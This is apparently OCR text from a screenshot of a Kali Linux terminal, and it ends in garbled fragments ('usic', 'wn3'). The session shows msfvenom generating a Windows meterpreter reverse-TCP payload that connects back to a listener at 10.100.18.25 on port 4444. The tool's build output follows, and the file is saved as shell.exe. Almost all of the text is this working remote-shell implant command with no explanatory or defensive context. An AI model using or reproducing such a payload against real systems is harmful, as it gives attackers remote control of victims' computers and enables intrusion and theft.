 kali@kali: ~
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
kali@kali:~$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.100.18.25
LPORT=4444 -f exe -o shell.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from
the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 341 bytes
Final size of exe file: 73802 bytes
Saved as: shell.exe
kali@kali:~$ pwd
/home/kali
usic
wn3